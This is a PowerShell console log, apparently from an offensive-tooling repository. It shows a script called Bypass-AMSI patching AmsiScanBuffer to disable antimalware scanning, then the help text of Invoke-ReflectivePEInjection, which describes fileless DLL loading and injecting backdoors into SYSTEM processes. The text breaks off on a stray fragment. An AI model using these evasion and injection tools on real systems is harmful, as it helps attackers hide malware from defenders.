 PS C:\> $PSVersionTable
Name                           Value
----                           -----
PSVersion                      5.1.17763.1
PSEdition                      Desktop
PSCompatibleVersions           {1.0, 2.0, 3.0, 4.0...}
BuildVersion                   10.0.17763.1
CLRVersion                     4.0.30319.42000
WSManStackVersion              3.0
PSRemotingProtocolVersion      2.3
SerializationVersion           1.1.0.1
PS C:\> . .\Bypass-AMSI.ps1
PS C:\> Bypass-AMSI
DLL has been reflected
AmsiScanBuffer patch has been applied.
0
PS C:\> "amsiutils"
amsiutils
PS C:\> . .\Users\andre\Documents\GitHub\PS-Tools\Invoke-ReflectivePEInjection.ps1
PS C:\> Get-Help Invoke-ReflectivePEInjection
NAME
Invoke-ReflectivePEInjection
SYNOPSIS
This script has two modes. It can reflectively load a DLL/EXE in to the PowerShell process,
or it can reflectively load a DLL in to a remote process. These modes have different parameters and constraints,
please lead the Notes section (GENERAL NOTES) for information on how to use them.
1.)Reflectively loads a DLL or EXE in to memory of the Powershell process.
Because the DLL/EXE is loaded reflectively, it is not displayed when tools are used to list the DLLs of a running
process.
This tool can be run on remote servers by supplying a local Windows PE file (DLL/EXE) to load in to memory on the
remote system,
this will load and execute the DLL/EXE in to memory without writing any files to disk.
2.) Reflectively load a DLL in to memory of a remote process.
As mentioned above, the DLL being reflectively loaded won't be displayed when tools are used to list DLLs of the
running remote process.
This is probably most useful for injecting backdoors in SYSTEM processes in Session0. Currently, you cannot
retrieve output
from the DLL. The script doesn't wait for the DLL to complete execution, and doesn't make any effort to cleanup
memory in the
remote process.
ATTCK